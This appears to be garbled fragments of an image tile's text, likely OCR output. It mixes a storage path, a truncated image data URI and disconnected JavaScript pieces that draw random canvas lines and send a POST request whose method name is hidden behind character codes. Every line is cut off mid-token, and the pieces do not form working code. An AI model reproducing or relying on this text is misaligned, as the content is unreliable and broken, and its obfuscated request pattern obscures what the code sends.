
711a2b6b237510041
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i